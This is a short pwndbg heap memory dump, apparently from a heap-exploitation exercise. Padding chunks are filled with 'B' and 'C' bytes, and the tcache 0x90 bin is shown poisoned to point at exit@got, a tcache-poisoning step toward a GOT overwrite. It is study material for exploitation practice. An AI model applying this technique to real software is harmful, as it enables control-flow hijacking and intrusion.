 0x1498250 0x0000000000000000 0x0000000000000091 ................
0x1498260 0x4343434343434343 0x4343434343434343 CCCCCCCCCCCCCCCC
0x1498270 0x4343434343434343 0x4343434343434343 CCCCCCCCCCCCCCCC
0x1498280 0x4343434343434343 0x4343434343434343 CCCCCCCCCCCCCCCC
0x1498290 0x4343434343434343 0x4343434343434343 CCCCCCCCCCCCCCCC
0x14982a0 0x4343434343434343 0x4343434343434343 CCCCCCCCCCCCCCCC
0x14982b0 0x4343434343434343 0x4343434343434343 CCCCCCCCCCCCCCCC
0x14982c0 0x4343434343434343 0x4343434343434343 CCCCCCCCCCCCCCCC
0x14982d0 0x4343434343434343 0x4343434343434343 CCCCCCCCCCCCCCCC
0x14982e0 0x4343434343434343 0x0000000000000091 CCCCCCCC........
0x14982f0 0x0000000000404070 0x0000000001498000 p@@.......I..... <-- tcachebins[0x90][0/2]
0x1498300 0x4242424242424242 0x4242424242424242 BBBBBBBBBBBBBBBB
0x1498310 0x4242424242424242 0x4242424242424242 BBBBBBBBBBBBBBBB
0x1498320 0x4242424242424242 0x4242424242424242 BBBBBBBBBBBBBBBB
0x1498330 0x4242424242424242 0x4242424242424242 BBBBBBBBBBBBBBBB
0x1498340 0x4242424242424242 0x4242424242424242 BBBBBBBBBBBBBBBB
0x1498350 0x4242424242424242 0x4242424242424242 BBBBBBBBBBBBBBBB
0x1498360 0x4242424242424242 0x000000000000000a BBBBBBBB........
0x1498370 0x0000000000000000 0x0000000000000091 ................
0x1498380 0x0000000000000000 0x0000000001498010 ..........I.....
0x1498390 0x4343434343434343 0x4343434343434343 CCCCCCCCCCCCCCCC
0x14983a0 0x4343434343434343 0x4343434343434343 CCCCCCCCCCCCCCCC
0x14983b0 0x4343434343434343 0x4343434343434343 CCCCCCCCCCCCCCCC
0x14983c0 0x4343434343434343 0x4343434343434343 CCCCCCCCCCCCCCCC
0x14983d0 0x4343434343434343 0x4343434343434343 CCCCCCCCCCCCCCCC
0x14983e0 0x4343434343434343 0x4343434343434343 CCCCCCCCCCCCCCCC
0x14983f0 0x4343434343434343 0x000000000000000a CCCCCCCC........
0x1498400 0x0000000000000000 0x0000000000020c01 ................ <-- Top chunk
pwndbg> tcachebins
tcachebins
0x90 [  2]: 0x14982f0 —▸ 0x404070 (exit@got[plt]) —▸ 0x4010e0 ◂— ...